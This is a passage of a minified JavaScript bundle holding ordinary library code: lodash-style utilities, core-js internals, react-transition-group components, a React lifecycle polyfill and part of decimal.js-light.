t;return!!(e=null==e?n:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},function(t,e,n){(function(t){var r=n(108),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.process,u=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=u}).call(this,n(81)(t))},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(119)(Object.getPrototypeOf,Object);t.exports=r},function(t,e,n){var r=n(77),o=n(292);t.exports=function t(e,n,i,a,u){var c=-1,s=e.length;for(i||(i=o),u||(u=[]);++c<s;){var l=e[c];n>0&&i(l)?n>1?t(l,n-1,i,a,u):r(u,l):a||(u[u.length]=l)}return u}},function(t,e,n){var r=n(129);t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},function(t,e,n){var r=n(112);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},function(t,e,n){var r=n(8),o=n(297),i=n(137),a="Expected a function",u=Math.max,c=Math.min;t.exports=function(t,e,n){var s,l,f,p,h,d,y=0,v=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError(a);function g(e){var n=s,r=l;return s=l=void 0,y=e,p=t.apply(r,n)}function x(t){var n=t-d;return void 0===d||n>=e||n<0||m&&t-y>=f}function O(){var t=o();if(x(t))return w(t);h=setTimeout(O,function(t){var n=e-(t-d);return m?c(n,f-(t-y)):n}(t))}function w(t){return h=void 0,b&&s?g(t):(s=l=void 0,p)}function _(){var t=o(),n=x(t);if(s=arguments,l=this,d=t,n){if(void 0===h)return function(t){return y=t,h=setTimeout(O,e),v?g(t):p}(d);if(m)return clearTimeout(h),h=setTimeout(O,e),g(d)}return void 0===h&&(h=setTimeout(O,e)),p}return e=i(e)||0,r(n)&&(v=!!n.leading,f=(m="maxWait"in n)?u(i(n.maxWait)||0,e):f,b="trailing"in n?!!n.trailing:b),_.cancel=function(){void 0!==h&&clearTimeout(h),y=0,s=d=l=h=void 0},_.flush=function(){return void 0===h?p:w(o())},_}},function(t,e){t.exports=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getTickValues",{enumerable:!0,get:function(){return r.getTickValues}}),Object.defineProperty(e,"getNiceTickValues",{enumerable:!0,get:function(){return r.getNiceTickValues}}),Object.defineProperty(e,"getTickValuesFixedDomain",{enumerable:!0,get:function(){return r.getTickValuesFixedDomain}});var r=n(309)},function(t,e,n){var r=n(88),o=n(130),i=n(10);t.exports=function(t,e){var n={};return e=i(e,3),o(t,function(t,o,i){r(n,o,e(t,o,i))}),n}},function(t,e,n){var r=n(58),o=n(97);t.exports=n(26)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){t.exports=!n(26)&&!n(17)(function(){return 7!=Object.defineProperty(n(96)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(25),o=n(16).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(16),o=n(94),i=n(41),a=n(99)("src"),u=n(160),c=(""+u).split("toString");n(35).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(s&&(i(n,a)||o(n,a,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||u.call(this)})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(35),o=n(16),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(161)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(162);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(184),o=n(97),i=n(63),a=n(59),u=n(41),c=n(95),s=Object.getOwnPropertyDescriptor;e.f=n(26)?s:function(t,e){if(t=i(t),e=a(e,!0),c)try{return s(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(41),o=n(63),i=n(187)(!1),a=n(105)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),c=0,s=[];for(n in u)n!=a&&r(u,n)&&s.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(s,n)||s.push(n));return s}},function(t,e,n){var r=n(100)("keys"),o=n(99);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(62);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(25),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(36))},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e,n){var r=n(74),o=n(111),i=n(75),a=1,u=2;t.exports=function(t,e,n,c,s,l){var f=n&a,p=t.length,h=e.length;if(p!=h&&!(f&&h>p))return!1;var d=l.get(t);if(d&&l.get(e))return d==e;var y=-1,v=!0,m=n&u?new r:void 0;for(l.set(t,e),l.set(e,t);++y<p;){var b=t[y],g=e[y];if(c)var x=f?c(g,b,y,e,t,l):c(b,g,y,t,e,l);if(void 0!==x){if(x)continue;v=!1;break}if(m){if(!o(e,function(t,e){if(!i(m,e)&&(b===t||s(b,t,n,c,l)))return m.push(e)})){v=!1;break}}else if(b!==g&&!s(b,g,n,c,l)){v=!1;break}}return l.delete(t),l.delete(e),v}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e,n){var r=n(11).Uint8Array;t.exports=r},function(t,e,n){var r=n(114),o=n(78),i=n(30);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(77),o=n(5);t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(249),o=n(79),i=n(5),a=n(80),u=n(82),c=n(118),s=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),l=!n&&o(t),f=!n&&!l&&a(t),p=!n&&!l&&!f&&c(t),h=n||l||f||p,d=h?r(t.length,String):[],y=d.length;for(var v in t)!e&&!s.call(t,v)||h&&("length"==v||f&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||u(v,y))||d.push(v);return d}},function(t,e,n){var r=n(252),o=n(38),i=n(84),a=i&&i.isTypedArray,u=a?o(a):r;t.exports=u},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(22)(n(11),"Set");t.exports=r},function(t,e,n){var r=n(8);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}},function(t,e,n){var r=n(267);t.exports=function(t,e){return!!(null==t?0:t.length)&&r(t,e,0)>-1}},function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},function(t,e){t.exports=function(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}},function(t,e,n){var r=n(31),o=n(127),i=n(128);t.exports=function(t,e){return i(o(t,e,r),t+"")}},function(t,e,n){var r=n(275),o=Math.max;t.exports=function(t,e,n){return e=o(void 0===e?t.length-1:e,0),function(){for(var i=arguments,a=-1,u=o(i.length-e,0),c=Array(u);++a<u;)c[a]=i[e+a];a=-1;for(var s=Array(e+1);++a<e;)s[a]=i[a];return s[e]=n(c),r(t,this,s)}}},function(t,e,n){var r=n(276),o=n(278)(r);t.exports=o},function(t,e,n){var r=n(22),o=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},function(t,e,n){var r=n(282),o=n(30);t.exports=function(t,e){return t&&r(t,e,o)}},function(t,e,n){"use strict";e.__esModule=!0,e.default=e.EXITING=e.ENTERED=e.ENTERING=e.EXITED=e.UNMOUNTED=void 0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}(n(0)),o=u(n(1)),i=u(n(132)),a=n(133);n(134);function u(t){return t&&t.__esModule?t:{default:t}}var c="unmounted";e.UNMOUNTED=c;var s="exited";e.EXITED=s;var l="entering";e.ENTERING=l;var f="entered";e.ENTERED=f;e.EXITING="exiting";var p=function(t){var e,n;function r(e,n){var r;r=t.call(this,e,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?e.enter:e.appear;return r.appearStatus=null,e.in?a?(o=s,r.appearStatus=l):o=f:o=e.unmountOnExit||e.mountOnEnter?c:s,r.state={status:o},r.nextCallback=null,r}n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(t,e){return t.in&&e.status===c?{status:s}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(t){var e=null;if(t!==this.props){var n=this.state.status;this.props.in?n!==l&&n!==f&&(e=l):n!==l&&n!==f||(e="exiting")}this.updateStatus(!1,e)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var t,e,n,r=this.props.timeout;return t=e=n=r,null!=r&&"number"!=typeof r&&(t=r.exit,e=r.enter,n=void 0!==r.appear?r.appear:e),{exit:t,enter:e,appear:n}},a.updateStatus=function(t,e){if(void 0===t&&(t=!1),null!==e){this.cancelNextCallback();var n=i.default.findDOMNode(this);e===l?this.performEnter(n,t):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===s&&this.setState({status:c})},a.performEnter=function(t,e){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:e,i=this.getTimeouts(),a=o?i.appear:i.enter;e||r?(this.props.onEnter(t,o),this.safeSetState({status:l},function(){n.props.onEntering(t,o),n.onTransitionEnd(t,a,function(){n.safeSetState({status:f},function(){n.props.onEntered(t,o)})})})):this.safeSetState({status:f},function(){n.props.onEntered(t)})},a.performExit=function(t){var e=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(t),this.safeSetState({status:"exiting"},function(){e.props.onExiting(t),e.onTransitionEnd(t,r.exit,function(){e.safeSetState({status:s},function(){e.props.onExited(t)})})})):this.safeSetState({status:s},function(){e.props.onExited(t)})},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(t,e){e=this.setNextCallback(e),this.setState(t,e)},a.setNextCallback=function(t){var e=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,e.nextCallback=null,t(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(t,e,n){this.setNextCallback(n);var r=null==e&&!this.props.addEndListener;t&&!r?(this.props.addEndListener&&this.props.addEndListener(t,this.nextCallback),null!=e&&setTimeout(this.nextCallback,e)):setTimeout(this.nextCallback,0)},a.render=function(){var t=this.state.status;if(t===c)return null;var e=this.props,n=e.children,r=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(e,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(t,r);var i=o.default.Children.only(n);return o.default.cloneElement(i,r)},r}(o.default.Component);function h(){}p.contextTypes={transitionGroup:r.object},p.childContextTypes={transitionGroup:function(){}},p.propTypes={},p.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:h,onEntering:h,onEntered:h,onExit:h,onExiting:h,onExited:h},p.UNMOUNTED=0,p.EXITED=1,p.ENTERING=2,p.ENTERED=3,p.EXITING=4;var d=(0,a.polyfill)(p);e.default=d},function(t,e){t.exports=n},function(t,e,n){"use strict";function r(){var t=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=t&&this.setState(t)}function o(t){this.setState(function(e){var n=this.constructor.getDerivedStateFromProps(t,e);return null!=n?n:null}.bind(this))}function i(t,e){try{var n=this.props,r=this.state;this.props=t,this.state=e,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(t){var e=t.prototype;if(!e||!e.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof t.getDerivedStateFromProps&&"function"!=typeof e.getSnapshotBeforeUpdate)return t;var n=null,a=null,u=null;if("function"==typeof e.componentWillMount?n="componentWillMount":"function"==typeof e.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof e.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof e.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof e.componentWillUpdate?u="componentWillUpdate":"function"==typeof e.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var c=t.displayName||t.name,s="function"==typeof t.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+c+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof t.getDerivedStateFromProps&&(e.componentWillMount=r,e.componentWillReceiveProps=o),"function"==typeof e.getSnapshotBeforeUpdate){if("function"!=typeof e.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");e.componentWillUpdate=i;var l=e.componentDidUpdate;e.componentDidUpdate=function(t,e,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;l.call(this,t,e,r)}}return t}n.r(e),n.d(e,"polyfill",function(){return a}),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(t,e,n){"use strict";e.__esModule=!0,e.classNamesShape=e.timeoutsShape=void 0;var r;(r=n(0))&&r.__esModule;e.timeoutsShape=null;e.classNamesShape=null},function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r=u(n(0)),o=u(n(1)),i=n(133),a=n(291);function u(t){return t&&t.__esModule?t:{default:t}}function c(){return(c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}var l=Object.values||function(t){return Object.keys(t).map(function(e){return t[e]})},f=function(t){var e,n;function r(e,n){var r,o=(r=t.call(this,e,n)||this).handleExited.bind(s(s(r)));return r.state={handleExited:o,firstRender:!0},r}n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n;var i=r.prototype;return i.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},i.componentDidMount=function(){this.appeared=!0,this.mounted=!0},i.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(t,e){var n=e.children,r=e.handleExited;return{children:e.firstRender?(0,a.getInitialChildMapping)(t,r):(0,a.getNextChildMapping)(t,n,r),firstRender:!1}},i.handleExited=function(t,e){var n=(0,a.getChildMapping)(this.props.children);t.key in n||(t.props.onExited&&t.props.onExited(e),this.mounted&&this.setState(function(e){var n=c({},e.children);return delete n[t.key],{children:n}}))},i.render=function(){var t=this.props,e=t.component,n=t.childFactory,r=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,["component","childFactory"]),i=l(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===e?i:o.default.createElement(e,r,i)},r}(o.default.Component);f.childContextTypes={transitionGroup:r.default.object.isRequired},f.propTypes={},f.defaultProps={component:"div",childFactory:function(t){return t}};var p=(0,i.polyfill)(f);e.default=p,t.exports=e.default},function(t,e,n){var r=n(50),o=n(23);t.exports=function(t,e){var n=-1,i=o(t)?Array(t.length):[];return r(t,function(t,r,o){i[++n]=e(t,r,o)}),i}},function(t,e,n){var r=n(8),o=n(28),i=NaN,a=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return i;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=c.test(t);return n||s.test(t)?l(t.slice(2),n?2:8):u.test(t)?i:+t}},function(t,e){function n(t,e,n){t instanceof RegExp&&(t=r(t,n)),e instanceof RegExp&&(e=r(e,n));var i=o(t,e,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+t.length,i[1]),post:n.slice(i[1]+e.length)}}function r(t,e){var n=e.match(t);return n?n[0]:null}function o(t,e,n){var r,o,i,a,u,c=n.indexOf(t),s=n.indexOf(e,c+1),l=c;if(c>=0&&s>0){for(r=[],i=n.length;l>=0&&!u;)l==c?(r.push(l),c=n.indexOf(t,l+1)):1==r.length?u=[r.pop(),s]:((o=r.pop())<i&&(i=o,a=s),s=n.indexOf(e,l+1)),l=c<s&&c>=0?c:s;r.length&&(u=[i,a])}return u}t.exports=n,n.range=o},function(t,e){t.exports=function(t,e){return t>e}},function(t,e){t.exports=function(t,e){return t<e}},function(t,e,n){var r;/*! decimal.js-light v2.5.0 https://github.com/MikeMcl/decimal.js-light/LICENCE */!function(o){"use strict";var i,a=1e9,u={precision:20,rounding:4,toExpNeg:-7,toExpPos:21,LN10:"2.302585092994045684017991454684364207601101488628772976033327900967572609677352480235997205089598298341967784042286"},c=!0,s="[DecimalError] ",l=s+"Invalid argument: ",f=s+"Exponent out of range: ",p=Math.floor,h=Math.pow,d=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,y=1e7,v=7,m=p(9007199254740991/v),b={};function g(t,e){var n,r,o,i,a,u,s,l,f=t.constructor,p=f.precision;if(!t.s||!e.s)return e.s||(e=new f(t)),c?P(e,p):e;if(s=t.d,l=e.d,a=t.e,o=e.e,s=s.slice(),i=a-o){for(i<0?(r=s,i=-i,u=l.length):(r=l,o=a,u=s.length),i>(u=(a=Math.ceil(p/v))>u?a+1:u+1)&&(i=u,r.length=1),r.reverse();i--;)r.push(0);r.reverse()}for((u=s.length)-(i=l.length)<0&&(i=u,r=l,l=s,s=r),n=0;i;)n=(s[--i]=s[i]+l[i]+n)/y|0,s[i]%=y;for(n&&(s.unshift(n),++o),u=s.length;0==s[--u];)s.pop();return e.d=s,e.e=o,c?P(e,p):e}function x(t,e,n){if(t!==~~t||t<e||t>n)throw Error(l+t)}function O(t){var e,n,r,o=t.length-1,i="",a=t[0];if(o>0){for(i+=a,e=1;e<o;e++)r=t[e]+"",(n=v-r.length)&&(i+=E(n)),i+=r;a=t[e],(n=v-(r=a+"").length)&&(i+=E(n))}else if(0===a)return"0";for(;a%10==0;)a/=10;return i+a}b.absoluteValue=b.abs=function(){var t=new this.constructor(this);return t.s&&(t.s=1),t},b.comparedTo=b.cmp=function(t){var e,n,r,o,i=this;if(t=new i.constructor(t),i.s!==t.s)return i.s||-t.s;if(i.e!==t.e)return i.e>t.e^i.s<0?1:-1;for(e=0,n=(r=i.d.length)<(o=t.d.length)?r:o;e<n;++e)if(i.d[e]!==t.d[e])return i.d[e]>t.d[e]^i.s<0?1:-1;return r===o?0:r>o^i.s<0?1:-1},b.decimalPlaces=b.dp=function(){var t=this,e=t.d.length-1,n=(e-t.e)*v;if(e=t.d[e])for(;e%10==0;e/=10)n--;return n<0?0:n},b.dividedBy=b.div=function(t){return w(this,new this.constructor(t))},b.dividedToIntegerBy=b.idiv=function(t){var e=this.constructor;return P(w(this,new e(t),0,1),e.precision)},b.equals=b.eq=function(t){return!this.cmp(t)},b.exponent=function(){return j(this)},b.greaterThan=b.gt=function(t){return this.cmp(t)>0},b.greaterThanOrEqualTo=b.gte=function(t){return this.cmp(t)>=0},b.isInteger=b.isint=function(){return this.e>this.d.length-2},b.isNegative=b.isneg=function(){return this.s<0},b.isPositive=b.ispos=function(){return this.s>0},b.isZero=function(){return 0===this.s},b.lessThan=b.lt=function(t){return this.cmp(t)<0},b.lessThanOrEqualTo=b.lte=function(t){return this.cmp(t)<1},b.logarithm=b.log=function(t){var e,n=this,r=n.constructor,o=r.precision,a=o+5;if(void 0===t)t=new r(10);else if((t=new r(t)).s<1||t.eq(i))throw Error(s+"NaN");if(n.s<1)throw Error(s+(n.s?"NaN":"-Infinity"));return n.eq(i)?new r(0):(c=!1,e=w(k(n,a),k(t,a),a),c=!0,P(e,o))},b.minus=b.sub=function(t){var e=this;return t=new e.constructor(t),e.s==t.s?T(e,t):g(e,(t.s=-t.s,t))},b.modulo=b.mod=function(t){var e,n=this,r=n.constructor,o=r.precision;if(!(t=new r(t)).s)throw Error(s+"NaN");return n.s?(c=!1,e=w(n,t,0,1).times(t),c=!0,n.minus(e)):P(new r(n),o)},b.naturalExponential=b.exp=function(){return _(this)},b.naturalLogarithm=b.ln=function(){return k(this)},b.negated=b.neg=function(){var t=new this.constructor(this);return t.s=-t.s||0,t},b.plus=b.add=function(t){var e=this;return t=new e.constructor(t),e.s==t.s?g(e,t):T(e,(t.s=-t.s,t))},b.precision=b.sd=function(t){var e,n,r,o=this;if(void 0!==t&&t!==!!t&&1!==t&&0!==t)throw Error(l+t);if(e=j(o)+1,n=(r=o.d.length-1)*v+1,r=o.d[r]){for(;r%10==0;r/=10)n--;for(r=o.d[0];r>=10;r/=10)n++}return t&&e>n?e:n},b.squareRoot=b.sqrt=function(){var t,e,n,r,o,i,a,u=this,l=u.constructor;if(u.s<1){if(!u.s)return new l(0);throw Error(s+"NaN")}for(t=j(u),c=!1,0==(o=Math.sqrt(+u))||o==1/0?(((e=O(u.d)).length+t)%2==0&&(e+="0"),o=Math.sqrt(e),t=p((t+1)/2)-(t<0||t%2),r=new l(e=o==1/0?"1e"+t:(e=o.toExponential()).slice(0,e.indexOf("e")+1)+t)):r=new l(o.toString()),o=a=(n=l.precision)+3;;)if(r=(i=r).plus(w(u,i,a+2)).times(.5),O(i.d).slice(0,a)===(e=O(r.d)).slice(0,a)){if(e=e.slice(a-3,a+1),o==a&&"4999"==e){if(P(i,n+1,0),i.times(i).eq(u)){r=i;break}}else if("9999"!=e)break;a+=4}return c=!0,P(r,n)},b.times=b.mul=function(t){var e,n,r,o,i,a,u,s,l,f=this,p=f.constructor,h=f.d,d=(t=new p(t)).d;if(!f.s||!t.s)return new p(0);for(t.s*=f.s,n=f.e+t.e,(s=h.length)<(l=d.length)&&(i=h,h=d,d=i,a=s,s=l,l=a),i=[],r=a=s+l;r--;)i.push(0);for(r=l;--r>=0;){for(e=0,o=s+r;o>r;)u=i[o]+d[r]*h[o-r-1]+e,i[o--]=u%y|0,e=u/y|0;i[o]=(i[o]+e)%y|0}for(;!i[--a];)i.pop();return e?++n:i.shift(),t.d=i,t.e=n,c?P(t,p.precision):t},b.toDecimalPlaces=b.todp=function(t,e){var n=this,r=n.constructor;return n=new r(n),void 0===t?n:(x(t,0,a),void 0===e?e=r.rounding:x(e,0,8),P(n,t+j(n)+1,e))},b.toExponential=function(t,e){var n,r=this,o=r.constructor;return void 0===t?n=M(r,!0):(x(t,0,a),void 0===e?e=o.rounding:x(e,0,8),n=M(r=P(new o(r),t+1,e),!0,t+1)),n},b.toFixed=function(t,e){var n,r,o=this,i=o.constructor;return void 0===t?M(o):(x(t,0,a),void 0===e?e=i.rounding:x(e,0,8),n=M((r=P(new i(o),t+j(o)+1,e)).abs(),!1,t+j(r)+1),o.isneg()&&!o.isZero()?"-"+n:n)},b.toInteger=b.toint=function(){var t=this,e=t.constructor;return P(new e(t),j(t)+1,e.rounding)},b.toNumber=function(){return+this},b.toPower=b.pow=function(t){var e,n,r,o,a,u,l=this,f=l.constructor,h=+(t=new f(t));if(!t.s)return new f(i);if(!(l=new f(l)).s){if(t.s<1)throw Error(s+"Infinity");return l}if(l.eq(i))return l;if(r=f.precision,t.eq(i))return P(l,r);if(u=(e=t.e)>=(n=t.d.length-1),a=l.s,u){if((n=h<0?-h:h)<=9007199254740991){for(o=new f(i),e=Math.ceil(r/v+4),c=!1;n%2&&C((o=o.times(l)).d,e),0!==(n=p(n/2));)C((l=l.times(l)).d,e);return c=!0,t.s<0?new f(i).div(o):P(o,r)}}else if(a<0)throw Error(s+"NaN");return a=a<0&&1&t.d[Math.max(e,n)]?-1:1,l.s=1,c=!1,o=t.times(k(l,r+12)),c=!0,(o=_(o)).s=a,o},b.toPrecision=function(t,e){var n,r,o=this,i=o.constructor;return void 0===t?r=M(o,(n=j(o))<=i.toExpNeg||n>=i.toExpPos):(x(t,1,a),void 0===e?e=i.rounding:x(e,0,8),r=M(o=P(new i(o),t,e),t<=(n=j(o))||n<=i.toExpNeg,t)),r},b.toSignificantDigits=b.tosd=function(t,e){var n=this.constructor;return void 0===t?(t=n.precision,e=n.rounding):(x(t,1,a),void 0===e?e=n.rounding:x(e,0,8)),P(new n(this),t,e)},b.toString=b.valueOf=b.val=b.toJSON=function(){var t=this,e=j(t),n=t.constructor;return M(t,e<=n.toExpNeg||e>=n.toExpPos)};var w=function(){function t(t,e){var n,r=0,o=t.length;for(t=t.slice();o--;)n=t[o]*e+r,t[o]=n%y|0,r=n/y|0;return r&&t.unshift(r),t}function e(t,e,n,r){var o,i;if(n!=r)i=n>r?1:-1;else for(o=i=0;o<n;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function n(t,e,n){for(var r=0;n--;)t[n]-=r,r=t[n]<e[n]?1:0,t[n]=r*y+t[n]-e[n];for(;!t[0]&&t.length>1;)t.shift()}return function(r,o,i,a){var u,c,l,f,p,h,d,m,b,g,x,O,w,_,A,E,k,S,T=r.constructor,M=r.s==o.s?1:-1,C=r.d,N=o.d;if(!r.s)return new T(r);if(!o.s)throw Error(s+"Division by zero");for(c=r.e-o.e,k=N.length,A=C.length,m=(d=new T(M)).d=[],l=0;N[l]==(C[l]||0);)++l;if(N[l]>(C[l]||0)&&--c,(O=null==i?i=T.precision:a?i+(j(r)-j(o))+1:i)<0)return new T(0);if(O=O/v+2|0,l=0,1==k)for(f=0,N=N[0],O++;(l<A||f)&&O--;l++)w=f*y+(C[l]||0),m[l]=w/N|0,f=w%N|0;else{for((f=y/(N[0]+1)|0)>1&&(N=t(N,f),C=t(C,f),k=N.length,A=C.length),_=k,g=(b=C.slice(0,k)).length;g<k;)b[g++]=0;(S=N.slice()).unshift(0),E=N[0],N[1]>=y/2&&++E;do{f=0,(u=e(N,b,k,g))<0?(x=b[0],k!=g&&(x=x*y+(b[1]||0)),(f=x/E|0)>1?(f>=y&&(f=y-1),1==(u=e(p=t(N,f),b,h=p.length,g=b.length))&&(f--,n(p,k<h?S:N,h))):(0==f&&(u=f=1),p=N.slice()),(h=p.length)<g&&p.unshift(0),n(b,p,g),-1==u&&(u=e(N,b,k,g=b.length))<1&&(f++,n(b,k<g?S:N,g)),g=b.length):0===u&&(f++,b=[0]),m[l++]=f,u&&b[0]?b[g++]=C[_]||0:(b=[C[_]],g=1)}while((_++<A||void 0!==b[0])&&O--)}return m[0]||m.shift(),d.e=c,P(d,a?i+j(d)+1:i)}}();function _(t,e){var n,r,o,a,u,s=0,l=0,p=t.constructor,d=p.precision;if(j(t)>16)throw Error(f+j(t));if(!t.s)return new p(i);for(null==e?(c=!1,u=d):u=e,a=new 